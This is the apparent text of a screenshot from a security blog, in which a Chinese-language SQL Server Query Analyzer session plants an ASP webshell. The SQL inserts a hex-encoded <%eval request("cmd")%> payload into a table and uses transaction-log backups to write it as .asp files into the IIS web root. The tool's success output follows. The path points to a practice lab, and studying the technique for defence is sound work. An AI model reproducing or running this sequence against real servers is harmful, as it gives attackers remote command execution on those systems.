 SQL 查询分析器
文件(F) 编辑(E) 查询(Q) 工具(T) 窗口(W) 帮助(H)
test
查询 — AARON-E24A9D3DF.test.sa — 无标题1*
alter database test set RECOVERY FULL;
create table cmd (a image);
backup log test to disk= 'C:\Inetpub\wwwroot\sqlilabs\1.asp' with init;
insert into cmd (a) values(0x3c256576616c20726571756573742822636d642229253e);
backup log test to disk='C:\Inetpub\wwwroot\sqlilabs\2.asp';
drop table cmd;
没有当前的数据库备份。此日志备份不能用于前滚先前的数据库备份。
已处理 1 页，这些页属于数据库 'test' 的文件 'test_log'（位于文件 1 上）。
BACKUP LOG 操作成功地处理了 1 页，花费了 0.004 秒（0.640 MB/秒）。
（所影响的行数为 1 行）
已处理 1 页，这些页属于数据库 'test' 的文件 'test_log'（位于文件 1 上）。
BACKUP LOG 操作成功地处理了 1 页，花费了 0.004 秒（0.896 MB/秒）。
blog.gm7.org